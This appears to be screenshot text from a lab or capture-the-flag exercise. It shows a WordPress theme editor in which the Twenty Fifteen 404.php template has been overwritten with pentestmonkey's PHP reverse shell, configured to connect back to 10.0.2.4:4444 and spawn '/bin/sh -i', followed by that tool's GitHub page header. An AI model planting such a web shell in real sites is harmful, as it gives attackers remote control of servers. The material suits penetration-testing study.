 Edit Themes ‹ user's Blog! —
10.0.2.8/wp-admin/theme-editor.php?file=404.php&theme=tw
user's Blog!
7
0
+ New
Howdy, Elliot Alderson
Help
WordPress 6.4.2 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.4'; // CHANGE THIS
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Documentation: Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/
Sign in
pentestmonkey / php-reverse-shell Public
Notifications
Fork 1.9k
Star 1.9k
Code
Issues 5
Pull requests 11
Actions
Projects
Wiki
Security
Insights
master
php-reverse-shell / php-reverse-shell.php
Go to file
pentestmonkey Initial commit
8aa37eb · 9 years ago
History
Executable File · 192 lines (164 loc) · 5.36 KB
Code
Blame
Raw
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only. Users take full responsibility
6 // for any actions performed using this tool. The author accepts no liability
7 // for damage caused by this tool. If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only. Users take full responsibility
26 // for any actions performed using this tool. If these terms are not acceptable to
27 // you, then do not use this tool.
28 //